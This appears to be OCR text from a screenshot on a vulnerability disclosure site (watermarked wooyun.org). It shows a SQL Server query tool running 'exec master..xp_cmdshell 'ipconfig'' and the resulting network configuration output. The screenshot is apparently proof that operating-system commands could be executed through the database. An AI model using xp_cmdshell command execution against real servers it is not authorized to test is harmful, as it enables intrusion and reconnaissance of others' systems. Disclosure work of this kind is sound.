 对象
无标题 @cloudactive_dev (120....
查询创建工具
查询编辑器
选择模式...
1 exec master..xp_cmdshell 'ipconfig'
表
视图
搜索
35:1
信息
结果
output
以太网适配器 本地连接 2:
[Null]
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::c82e:b230:fd2f:b524%13
IPv4 地址 . . . . . . . . . . . . : 120 .11
子网掩码 . . . . . . . . . . . . : 255.255.252.0
默认网关. . . . . . . . . . . . . : 120. 247
[Null]
以太网适配器 本地连接:
[Null]
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::81f2:a614:ebf7:f6f6%12
IPv4 地址 . . . . . . . . . . . . : 10.169.212.156
子网掩码 . . . . . . . . . . . . : 255.255.248.0
默认网关. . . . . . . . . . . . . :
www.wooyun.org